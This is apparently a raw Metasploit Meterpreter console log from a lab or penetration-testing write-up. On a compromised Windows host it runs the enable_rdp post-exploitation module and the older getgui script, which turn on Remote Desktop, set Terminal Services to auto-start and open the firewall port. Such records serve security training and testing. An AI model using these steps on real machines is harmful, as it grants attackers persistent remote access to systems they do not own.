 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: C:/Users/Administrator/.msf4/loot/20210513232106_default_192.168.10.3_host.windows.cle_407703.
txt
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r C:\Users\Administrator/.msf4/logs/scripts/getgui/clean_up__20210513.2112.rc